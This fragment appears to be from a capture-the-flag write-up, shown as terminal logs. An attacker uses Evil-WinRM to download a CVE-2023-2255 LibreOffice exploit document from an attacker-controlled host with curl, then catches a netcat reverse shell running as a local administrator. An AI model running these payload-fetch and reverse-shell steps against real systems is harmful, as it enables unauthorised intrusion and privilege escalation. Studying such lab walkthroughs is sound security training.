 *Evil-WinRM* PS C:\Users\maya\Desktop> cd "C:\Important Documents"
*Evil-WinRM* PS C:\Important Documents> dir
*Evil-WinRM* PS C:\Important Documents> curl http://10.10.14.21/CVE-2023-2255/exploit.odt -o
exploit.odt
*Evil-WinRM* PS C:\Important Documents> dir
Directory: C:\Important Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/12/2024 4:43 PM 30517 exploit.odt
┌──(kali㉿kali)-[~]
└─$ sudo rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.11.14] 62610
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>whoamji
whoamji
'whoamji' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files\LibreOffice\program>whoami
whoami
mailing\localadmin